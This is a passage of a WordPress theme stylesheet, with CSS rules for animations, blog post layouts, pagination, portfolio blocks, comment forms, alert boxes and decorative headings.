    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@-o-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

.dance-infinite {
  cursor: pointer;
  -webkit-animation: danceY 1s linear infinite;
  -khtml-animation: danceY 1s linear infinite;
  -moz-animation: danceY 1s linear infinite;
  -ms-animation: danceY 1s linear infinite;
  -o-animation: danceY 1s linear infinite;
  animation: danceY 1s linear infinite;
  /* BACKGROUND GRADIENT */
  /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }

.btn, button, .button, input[type="submit"] {
  padding: 8px 24px;
  display: inline-block;
  outline: medium none;
  -webkit-transition: all 300ms ease;
  -khtml-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }

.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus {
  outline: medium none;
  text-decoration: none; }

.dropcap {
  line-height: 24px; }
  .dropcap:first-letter {
    margin-top: 10px;
    padding: 0 20px;
    color: #141414;
    float: left;
    font-size: 36px;
    font-weight: bold; }

.dropcap-bg {
  line-height: 24px;
  margin-top: 10px;
  /**
* ----> Single Post
*/ }
  .dropcap-bg:first-letter {
    background: #141414 none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 36px;
    font-weight: bold;
    margin-right: 14px;
    margin-top: -3px;
    padding: 10px 15px; }

.single .social-list {
  display: inline-block;
  padding: 0;
  margin: 0; }
  .single .social-list li {
    display: inline-block;
    list-style: none;
    padding: 0 7px; }
    .single .social-list li .fa {
      display: block;
      text-align: center;
      font-size: 12px;
      color: #212121; }
      .single .social-list li .fa:hover {
        color: #ff3a47; }
  .single .post-navigation {
    margin-top: 15px;
    padding: 10px 0;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5; }

.page .post-teaser blockquote, .blog .post-teaser blockquote, .archive .post-teaser blockquote, .search .post-teaser blockquote {
  margin-left: 0;
  margin-right: 0;
  margin-top: 0; }

.blog #content, .archive #content, .search #content {
  padding-bottom: 50px; }

.single .post-teaser .zo-blog-detail .zo-blog-content {
  margin-bottom: 25px; }

article.post-teaser {
  margin-bottom: 40px;
  padding-bottom: 20px; }
  article.post-teaser.sticky {
    background-color: #f9f9f9;
    padding: 10px 20px 20px; }
  article.post-teaser.sticky \ .zo-blog-title:before {
    content: "\f08d";
    font-size: 30px;
    color: #ff3a47;
    padding-right: 10px;
    font-family: FontAwesome; }
  article.post-teaser .zo-blog-media .zo-blog-video iframe {
    width: 100%; }
  article.post-teaser .zo-blog-media .zo-blog-gallery {
    position: relative; }
    article.post-teaser .zo-blog-media .zo-blog-gallery .carousel .carousel-control {
      background: none;
      text-shadow: none;
      opacity: 1; }
      article.post-teaser .zo-blog-media .zo-blog-gallery .carousel .carousel-control .fa {
        background: #fff;
        color: #141414;
        display: block;
        width: 35px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -khtml-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ }
      article.post-teaser .zo-blog-media .zo-blog-gallery .carousel .carousel-control:hover > .fa {
        background: #ff3a47;
        color: #fff; }
  article.post-teaser .zo-blog-media .zo-blog-audio .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3); }
    article.post-teaser .zo-blog-media .zo-blog-audio .overlay .overlay-inner {
      position: absolute;
      top: 50%;
      left: 0;
      text-align: center;
      width: 100%;
      -webkit-transform: translateY(-50%);
      -khtml-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */
      padding-left: 20px;
      padding-right: 20px; }
    article.post-teaser .zo-blog-media .zo-blog-audio .overlay .play-button {
      color: #fff;
      display: inline-block;
      border: 1px solid rgba(255, 255, 255, 0.3);
      font-size: 55px;
      height: 88px;
      line-height: 88px;
      text-align: center;
      width: 88px; }
    article.post-teaser .zo-blog-media .zo-blog-audio .overlay .mejs-container {
      margin-top: 40px; }
  article.post-teaser .zo-blog-media .zo-blog-link {
    line-height: 16px; }
  article.post-teaser .zo-blog-title {
    letter-spacing: 0;
    font-size: 20px;
    font-weight: 400;
    line-height: normal;
    color: #141414;
    position: relative;
    text-transform: uppercase;
    margin: 20px 0 25px 0; }
  article.post-teaser .zo-blog-title:before {
    font-family: FontAwesome;
    background: #ff3a47;
    bottom: -15px;
    content: "";
    height: 10px;
    left: 0;
    position: absolute;
    width: 10px; }
  article.post-teaser .zo-blog-title a {
    color: #141414; }
    article.post-teaser .zo-blog-title a:hover {
      color: #ff3a47; }
  article.post-teaser .zo-blog-meta {
    margin-bottom: 10px; }
  article.post-teaser .zo-blog-meta ul {
    margin: 0;
    padding: 10px; }
    article.post-teaser .zo-blog-meta ul li {
      display: inline-block;
      position: relative;
      padding: 0 10px 0 20px; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-author:before {
      position: absolute;
      content: '\f007';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-date:before {
      position: absolute;
      content: '\f133';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-tag:before {
      position: absolute;
      content: '\f02c';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-category:before {
      position: absolute;
      content: '\f07b';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-comment:before {
      position: absolute;
      content: '\f086';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
  article.post-teaser .zo-blog-link .zo-blog-social {
    text-align: right; }
    article.post-teaser .zo-blog-link .zo-blog-social .social-list {
      display: inline-block;
      padding: 0;
      margin: 0; }
    article.post-teaser .zo-blog-link .zo-blog-social .social-list li {
      display: inline-block;
      list-style: none;
      padding: 0 7px; }
    article.post-teaser .zo-blog-link .zo-blog-social .social-list li .fa {
      display: block;
      text-align: center; }
      article.post-teaser .zo-blog-link .zo-blog-social .social-list li .fa:hover {
        color: #ff3a47; }
  article.post-teaser .zo-author-info {
    margin: 30px auto; }
  article.post-teaser .zo-author-info .zo-author-avatar {
    display: inline-block;
    float: left; }
  article.post-teaser .zo-author-info .zo-author-description {
    display: inline-block;
    padding-left: 30px; }
    article.post-teaser .zo-author-info .zo-author-description h3 {
      margin-bottom: 5px; }
    article.post-teaser .zo-author-info .zo-author-description p {
      margin-bottom: 10px; }

article.blog-large .zo-blog-meta {
  margin-bottom: 10px; }
  article.blog-large .zo-blog-meta ul {
    border: 1px solid #e7e7e7; }
  article.blog-large .zo-blog-video {
    margin-bottom: -7px; }

article.blog-medium .zo-blog-title {
  margin: 0 0 25px; }
  article.blog-medium .zo-blog-meta ul {
    border-color: #e7e7e7;
    border-style: solid none;
    border-width: 0 0 1px 0;
    margin: 15px 0 0;
    padding: 10px 0; }

article.blog-grid {
  border: 1px solid #e7e7e7; }
  article.blog-grid .zo-blog-detail {
    padding: 0 15px; }
  article.blog-grid .zo-blog-meta ul {
    margin: 15px 0 0;
    padding: 0; }

.single .zo-blog-single {
  /* ZO GRID COLUMNS */ }
  .single .zo-blog-single.type-portfolio .zo-blog-content {
    margin-bottom: 45px; }
  .single .zo-blog-single.type-portfolio .zo-blog-media {
    margin-bottom: 110px; }
  .single .zo-blog-single.type-portfolio .zo-blog-desc {
    padding-top: 10px;
    margin-bottom: 55px; }
  .single .zo-blog-single.type-portfolio .zo-blog-info {
    list-style: none;
    padding-left: 0;
    padding-top: 10px; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li {
      margin-bottom: 10px; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li label {
      display: inline-block;
      width: 68px; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li span {
      padding-left: 40px;
      color: #9ca8b1; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li span a {
      color: #9ca8b1; }
      .single .zo-blog-single.type-portfolio .zo-blog-info li span a:hover {
        color: #ff3a47; }
  .single .zo-blog-single.type-portfolio .post-navigation {
    border-color: #e1e5e7; }

@media (min-width: 1200px) {
  #zo-blog-grid.zo-lg-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }

  #zo-blog-grid.zo-lg-3cols .zo-grid-item:nth-child(3n+1) {
    clear: both; }

  #zo-blog-grid.zo-lg-4cols .zo-grid-item:nth-child(4n+1) {
    clear: both; } }

@media (min-width: 992px) and (max-width: 1200px) {
  #zo-blog-grid.zo-md-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }

  #zo-blog-grid.zo-md-3cols .zo-grid-item:nth-child(3n+1) {
    clear: both; }

  #zo-blog-grid.zo-md-4cols .zo-grid-item:nth-child(4n+1) {
    clear: both; } }

@media (min-width: 768px) and (max-width: 991px) {
  /* ==========================================================================
   [End] Blog Classic
========================================================================== */
  /* ==========================================================================
   [Start] Navigation
========================================================================== */
    #zo-blog-grid.zo-sm-2cols .zo-grid-item:nth-child(2n+1) {
      clear: both; }
    #zo-blog-grid.zo-sm-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    #zo-blog-grid.zo-sm-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; } }

.navigation {
  text-align: center;
  display: inline-block;
  width: 100%; }
  .navigation .pagination {
    margin-bottom: 40px; }
  .navigation .pagination a, .navigation .pagination .current {
    padding: 10px 15px;
    border: 1px solid #ececec;
    color: #414141;
    margin-right: 7px; }
    .navigation .pagination a:hover, .navigation .pagination .current:hover {
      background-color: transparent;
      color: #ff3a47; }
  .navigation .pagination span.current {
    color: #ff3a47;
    background-color: transparent; }

.post-navigation {
  /* ==========================================================================
   [End] 3. Navigation
========================================================================== */
  /*=================================================================
 [Start] Portfolio
*==================================================================*/ }
  .post-navigation a {
    font-size: 14px;
    color: #141414;
    max-width: 350px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .post-navigation a.post-prev i {
    padding-right: 20px; }
  .post-navigation a.post-next i {
    padding-left: 20px; }

.printing-portfolio-default .zo-portfolio-detail, .printing-portfolio-gallery .zo-portfolio-detail {
  padding-top: 30px; }
  .printing-portfolio-default .zo-portfolio-detail label, .printing-portfolio-gallery .zo-portfolio-detail label {
    width: 100px;
    font-size: 14px;
    text-transform: uppercase;
    color: #212121;
    display: inline-block; }
  .printing-portfolio-default .zo-portfolio-detail h2, .printing-portfolio-gallery .zo-portfolio-detail h2 {
    font-family: "Roboto";
    color: #616161;
    font-size: 16px;
    margin: 0; }
  .printing-portfolio-default .zo-portfolio-detail p, .printing-portfolio-gallery .zo-portfolio-detail p {
    margin: 0; }
  .printing-portfolio-default .zo-portfolio-detail .zo-portfolio-content p, .printing-portfolio-gallery .zo-portfolio-detail .zo-portfolio-content p {
    margin: 0 0 15px; }
  .printing-portfolio-default .zo-portfolio-detail .portfolio-client, .printing-portfolio-gallery .zo-portfolio-detail .portfolio-client {
    color: #ff3a47; }
    .printing-portfolio-default .zo-portfolio-detail .portfolio-client label, .printing-portfolio-gallery .zo-portfolio-detail .portfolio-client label {
      color: #212121; }

.printing-portfolio-default {
  padding: 50px 0;
  position: relative; }
  .printing-portfolio-default:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 15px;
    width: 100%;
    max-width: 760px;
    border-bottom: 1px solid #b6b6b6; }

.printing-portfolio-gallery {
  padding: 50px 0 35px;
  position: relative;
  /*=================================================================
 [End] Portfolio
*==================================================================*/
  /*=================================================================
 [Start] Team
*==================================================================*/
  /*=================================================================
 [End] Team
*==================================================================*/
  /*=================================================================
 [Start] Testimonial
*==================================================================*/
  /*=================================================================
 [End] Testimonial
*==================================================================*/
  /*=================================================================
 [Start] Client
*==================================================================*/ }
  .printing-portfolio-gallery:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
    max-width: 760px;
    border-bottom: 1px solid #b6b6b6; }
  .printing-portfolio-gallery .zo-portfolio-detail {
    padding-top: 15px; }

.our-partners {
  text-align: center;
  /*=================================================================
 [End] Client
*==================================================================*/
  /* ==========================================================================
   [Start] FAQ
========================================================================== */ }
  .our-partners img {
    display: inline-block;
    border: 1px solid #ececec;
    margin-bottom: 15px !important; }
  @media screen and (min-width: 640px) {
    .our-partners img {
      margin-left: 15px !important; } }

.vc_tta-panel-body {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 55px !important;
  /* ==========================================================================
   [End] Blog Classic
========================================================================== */
  /**
* Custom Carousel
*/ }
  .vc_tta-panel-body .vc_toggle_default {
    border: 1px solid #ececec;
    padding: 15px 35px 15px 25px; }
  .vc_tta-panel-body .vc_toggle_default .vc_toggle_title {
    padding-left: 0 !important; }
    .vc_tta-panel-body .vc_toggle_default .vc_toggle_title h4 {
      font-size: 14px;
      font-weight: normal;
      letter-spacing: 0; }
    .vc_tta-panel-body .vc_toggle_default .vc_toggle_title .vc_toggle_icon {
      left: auto !important;
      right: -10px; }
  .vc_tta-panel-body .vc_toggle_default .vc_toggle_content {
    padding-left: 0 !important;
    font-size: 13px; }
  .vc_tta-panel-body .vc_toggle_default.vc_toggle_active {
    border-color: #909090; }

.custom-carousel.owl-carousel .owl-item {
  color: #fff; }
  .custom-carousel.owl-carousel .owl-item h2 {
    font-size: 26px;
    line-height: 60px;
    letter-spacing: 0.1em;
    font-weight: 400;
    color: #fff; }
  .custom-carousel.owl-carousel .owl-item p {
    font-size: 22px;
    font-style: italic;
    color: #fff; }
  .custom-carousel.owl-carousel .owl-nav {
    text-align: left;
    margin-top: 40px; }
  .custom-carousel.owl-carousel .owl-nav [class*="owl-"] {
    background-color: transparent;
    display: inline-block;
    padding: 0;
    margin: 0;
    height: 34px;
    width: 34px;
    line-height: 30px;
    font-size: 20px;
    color: #fff;
    border: 1px solid #fff;
    text-align: center;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
    .custom-carousel.owl-carousel .owl-nav [class*="owl-"] i {
      line-height: normal; }
    .custom-carousel.owl-carousel .owl-nav [class*="owl-"].owl-prev {
      margin-right: 40px;
      position: relative; }
    .custom-carousel.owl-carousel .owl-nav [class*="owl-"].owl-prev:after {
      width: 40px;
      height: 1px;
      background-color: #fff;
      content: '';
      position: absolute;
      top: 50%;
      right: -41px; }

body.error404 #zo-page-element-wrap {
  margin-bottom: 0; }

#comments #respond {
  background: #f5f5f5;
  padding: 30px; }
  #comments .comments-title, #comments .comment-reply-title {
    position: relative;
    text-transform: uppercase; }
  #comments .comments-title:before, #comments .comment-reply-title:before {
    content: '';
    width: 10px;
    height: 10px;
    background-color: #ff3a47;
    position: absolute;
    left: 0;
    bottom: -10px; }
  #comments .comment-list {
    list-style: none;
    padding: 0;
    margin: 0 0 28px; }
  #comments .comment-list li {
    position: relative;
    list-style: none; }
  #comments .comment-list .comment-body {
    padding-bottom: 25px;
    margin-bottom: 25px;
    overflow: hidden; }
    #comments .comment-list .comment-body .comment-author-image {
      float: left;
      max-width: 70px; }
    #comments .comment-list .comment-body .comment-author-image img {
      height: 80px;
      width: 80px; }
  #comments .comment-list .comment-main {
    margin-left: 100px; }
    @media screen and (max-width: 767px) {
    #comments .comment-list .comment-main {
      margin-left: 0; } }
    #comments .comment-list .comment-main .comment-header .comment-author {
      font-size: 18px;
      color: #212121; }
    #comments .comment-list .comment-main .reply {
      text-align: right;
      font-size: 12px;
      letter-spacing: 0.1em;
      text-transform: uppercase; }
  #comments .comment-list ul.children {
    padding-left: 130px;
    position: relative; }
    #comments .comment-list ul.children .comment-author-image {
      max-width: 109px;
      float: left;
      padding: 10px 0 20px;
      background: #fff; }
  #comments #commentform p {
    margin: 0 0 10px; }
    #comments #commentform p input[type="text"], #comments #commentform p textarea {
      -webkit-border-radius: 0;
      -khtml-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      /* BACKGROUND GRADIENT */
      font-size: 13px;
      border-color: #ebebeb; }
    #comments #commentform p input[type="text"]:focus, #comments #commentform p textarea:focus {
      border-color: #ff3a47; }
    #comments #commentform p label {
      font-size: 12px;
      font-style: italic;
      letter-spacing: 0.1em;
      color: #141414;
      text-transform: uppercase; }
    #comments #commentform p.comment-form-author, #comments #commentform p.comment-form-url, #comments #commentform p.comment-form-email {
      width: 33.33%;
      float: left;
      padding-right: 30px; }
    @media screen and (max-width: 767px) {
      #comments #commentform p.comment-form-author, #comments #commentform p.comment-form-url, #comments #commentform p.comment-form-email {
        width: 100%;
        padding-right: 0; } }
    #comments #commentform p.comment-form-url {
      padding-right: 0; }
    #comments #commentform p.comment-form-comment {
      clear: both;
      margin-bottom: 30px; }
    #comments #commentform p.form-submit {
      text-align: right; }

.single #comments {
  margin-bottom: 100px; }

.row-in-row .container {
  width: 100%; }
  .row-in-row .row {
    margin-left: 0;
    margin-right: 0; }

.artista-logo {
  border: 5px solid #414141;
  line-height: 87px;
  width: 87px;
  text-align: center; }

.artista-border-title > div {
  position: relative;
  /* Primary color class */ }
  .artista-border-title > div:before {
    background: #141414;
    bottom: 0;
    content: "";
    display: inline;
    height: 1px;
    left: 15px;
    position: absolute;
    width: calc(100% - 30px); }

.primary-color {
  color: #ff3a47; }

blockquote {
  border-left: 5px solid #ff3a47;
  padding-left: 10px; }

dl {
  margin-bottom: 1.6em; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: 1.6em; }

table, th, td {
  border: 1px solid #eaeaea; }

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  /* Prevents HTML tables from becoming too wide */
  table-layout: fixed;
  width: 100%; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

th {
  border-width: 0 1px 1px 0;
  font-weight: 700; }

td {
  border-width: 0 1px 1px 0; }

th, td {
  padding: 0.4em; }

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

figure {
  margin: 0; }

del {
  opacity: 0.8; }

dl {
  /* Alignments
==================================*/ }
  dl dt {
    font-weight: bold; }

blockquote.alignleft, .wp-caption.alignleft, img.alignleft {
  margin: 0.4em 1.6em 1.6em 0; }

blockquote.alignright, .wp-caption.alignright, img.alignright {
  margin: 0.4em 0 1.6em 1.6em; }

blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter {
  clear: both;
  margin-top: 0.4em;
  margin-bottom: 1.6em; }

.wp-caption.alignleft, .wp-caption.alignright, .wp-caption.aligncenter {
  margin-bottom: 1.2em; }

.anim-burger {
  position: relative;
  background: transparent;
  display: inline-block;
  width: 20px;
  height: 20px; }
  .anim-burger:after, .anim-burger:before {
    content: "";
    background: #444;
    position: absolute;
    width: 20px;
    height: 2px;
    top: 50%; }
  .anim-burger:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -khtml-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    -o-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .anim-burger:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -khtml-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    -o-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.post-password-form input[type="submit"] {
  margin-top: 15px; }

@media screen and (min-width: 1200px) {
  .no-padding .container {
    padding-left: 0;
    padding-right: 0; } }

@media screen and (max-width: 991px) {
  /*Message box*/
    .no-padding.zo-row-full-width .no-container {
      padding-left: 0;
      padding-right: 0; } }

.custom-message .alert {
  border-radius: 0;
  position: relative;
  margin-bottom: 30px; }
  .custom-message .alert .close {
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 18px;
    font-weight: bold; }
  .custom-message .alert .vertical-align > div:first-child {
    text-align: center; }
  .custom-message.message-icon-1 .alert strong {
    font-size: 14px; }
    .custom-message.message-icon-1 .alert .fa {
      background: #fff;
      border-radius: 50%;
      color: #000;
      line-height: 38px;
      -webkit-transform: translateY(calc(50% + 17px));
      -khtml-transform: translateY(calc(50% + 17px));
      -moz-transform: translateY(calc(50% + 17px));
      -ms-transform: translateY(calc(50% + 17px));
      -o-transform: translateY(calc(50% + 17px));
      transform: translateY(calc(50% + 17px));
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */
      height: 38px;
      text-align: center;
      width: 38px; }
  .custom-message.message-icon-2.message-style-1 .alert .fa {
    border: 1px solid #fff; }
  .custom-message.message-icon-2.message-style-2 .alert.alert-success .fa {
    border: 1px solid #2fba87; }
    .custom-message.message-icon-2.message-style-2 .alert.alert-warning .fa {
      border: 1px solid #ffc11b; }
    .custom-message.message-icon-2.message-style-2 .alert.alert-info .fa {
      border: 1px solid #6dcff6; }
    .custom-message.message-icon-2.message-style-2 .alert.alert-danger .fa {
      border: 1px solid #eb5020; }
  .custom-message.message-icon-2 .alert strong {
    font-size: 14px; }
    .custom-message.message-icon-2 .alert .fa {
      border-radius: 50%;
      line-height: 38px;
      height: 38px;
      text-align: center;
      width: 38px; }
    .custom-message.message-icon-2 .alert .vertical-align > div:first-child {
      text-align: center; }
  .custom-message.message-style-1 .alert {
    font-size: 11px;
    color: #fff; }
    .custom-message.message-style-1 .alert .close {
      color: #fff; }
    .custom-message.message-style-1 .alert.alert-success {
      background: #2fba87;
      border-color: #2fba87; }
    .custom-message.message-style-1 .alert.alert-warning {
      background: #ffc11b;
      border-color: #ffc11b; }
    .custom-message.message-style-1 .alert.alert-info {
      background: #6dcff6;
      border-color: #6dcff6; }
    .custom-message.message-style-1 .alert.alert-danger {
      background: #eb5020;
      border-color: #eb5020; }
  .custom-message.message-style-2 .alert {
    font-size: 11px;
    border-width: 2px; }
    .custom-message.message-style-2 .alert.alert-success {
      color: #2fba87;
      border-color: #2fba87;
      background: #e7f6f0; }
    .custom-message.message-style-2 .alert.alert-success .close {
      color: #2fba87; }
    .custom-message.message-style-2 .alert.alert-warning {
      color: #ffc11b;
      border-color: #ffc11b;
      background: #fffbf0; }
    .custom-message.message-style-2 .alert.alert-warning .close {
      color: #ffc11b; }
    .custom-message.message-style-2 .alert.alert-info {
      color: #6dcff6;
      border-color: #6dcff6;
      background: #effaff; }
    .custom-message.message-style-2 .alert.alert-info .close {
      color: #6dcff6; }
    .custom-message.message-style-2 .alert.alert-danger {
      color: #eb5020;
      border-color: #eb5020;
      background: #fff0ec; }
    .custom-message.message-style-2 .alert.alert-danger .close {
      color: #eb5020; }

h2.vc_custom_heading {
  margin-bottom: 25px; }
  h2.vc_custom_heading:after {
    color: #ff3a47;
    content: "."; }

.client-partners {
  padding: 35px 0; }
  .client-partners .vc_single_image-wrapper {
    opacity: 0.2;
    -webkit-transition: all 0.5s;
    -khtml-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .client-partners .vc_single_image-wrapper:hover {
    opacity: 0.8; }

.quoteblock {
  padding: 0 50px;
  position: relative;
  text-align: left !important; }
  .quoteblock:before {
    position: absolute;
    left: 30px;
    top: 0;
    height: 100%;
    border-left: 5px solid #ff3a47;
    content: ""; }

.quoteblock-01 {
  padding: 30px;
  margin: 30px auto;
  width: 90%;
  position: relative;
  text-align: left !important;
  border: 2px solid rgba(255, 58, 71, 0.6);
  border-radius: 3px; }
  .quoteblock-01:before {
    background: #fff none repeat scroll 0 0;
    color: #0d6cbe;
    content: "\f10e";
    font-family: FontAwesome;
    font-size: 35px;
    height: 30px;
    left: calc(50% - 30px);
    position: absolute;
    text-align: center;
    top: -10px;
    width: 60px; }
  .quoteblock-01 p {
    text-align: center; }
  .quoteblock-01 h2 {
    text-align: center; }

.artista-list-style li {
  list-style-type: none;
  padding-left: 25px;
  position: relative;
  padding-bottom: 10px; }
  .artista-list-style li:before {
    position: absolute;
    content: "\f046";
    font-family: "FontAwesome";
    font-size: 16px;
    color: #ff3a47;
    top: 0;
    left: 0; }

.artista-dots-right .zo-heading-main {
  margin-bottom: 25px; }
  .artista-dots-right .zo-heading-main:after {
    content: ".";
    color: #ff3a47; }

.artista-our-store-line {
  margin-bottom: 20px;
  min-height: 130px !important; }
  .artista-our-store-line:before {
    position: absolute;
    content: "";
    left: 15px;
    bottom: 0;
    border-bottom: 3px solid;
    width: 40px;
    height: 0; }

.artista-color-white .zo-heading-main {
  color: #fff; }

.artista-color-gray .zo-heading-main {
  color: #bcbcbc; }

.artista-heading-spacing {
  /* HOME 01 */ }
  .artista-heading-spacing .zo-heading-main {
    letter-spacing: 0.3em;
    font-weight: normal; }

.artista-story-padding {
  padding-bottom: 250px;
  padding-top: 180px; }
  @media screen and (max-width: 767px) {
  .artista-story-padding {
    padding-bottom: 80px;
    padding-top: 50px; } }

.artista-service-margin {
  margin: 200px 0;
  border: 4px solid #fff;
  padding: 100px !important; }
  @media (min-width: 992px) and (max-width: 1399px) {
  .artista-service-margin {
    padding: 30px !important;
    margin: 200px 20px; } }
  @media (min-width: 767px) and (max-width: 991px) {
  .artista-service-margin {
    padding: 30px !important;
    margin: 200px 10px 200px 50px; } }
  @media screen and (max-width: 765px) {
  .artista-service-margin {
    padding: 30px 15px !important;
    margin: 50px 20px 50px 70px !important; } }
  .artista-service-margin p {
    color: #838383;
    font-size: 16px; }
  .zo-boxed .artista-service-margin {
    padding: 50px !important; }

.artista-team-before {
  position: relative; }
  .artista-team-before:before {
    position: absolute;
    content: "";
    height: 80px;
    width: 0;
    bottom: 10px;
    left: 50%;
    border-left: 1px solid #414141; }

.artista-testimonial-padding {
  padding: 400px 50px 80px; }
  @media (min-width: 981px) and (max-width: 1399px) {
  .artista-testimonial-padding {
    padding: 300px 40px 60px; } }
  @media (min-width: 800px) and (max-width: 980px) {
  .artista-testimonial-padding {
    padding: 250px 30px 50px; } }
  @media screen and (max-width: 767px) {
  .artista-testimonial-padding {
    padding: 150px 20px 30px; } }

.artista-header-two {
  position: relative; }
  .artista-header-two:before {
    position: absolute;
    left: -120px;
    top: -15px;
    content: "02";
    color: rgba(255, 255, 255, 0.1);
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media screen and (max-width: 549px) {
    .artista-header-two:before {
      left: -77px;
      font-size: 70px;
      top: -30px; } }

.artista-header-three {
  position: relative; }
  .artista-header-three:before {
    position: absolute;
    left: -120px;
    top: -15px;
    content: "03";
    color: rgba(255, 255, 255, 0.1);
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
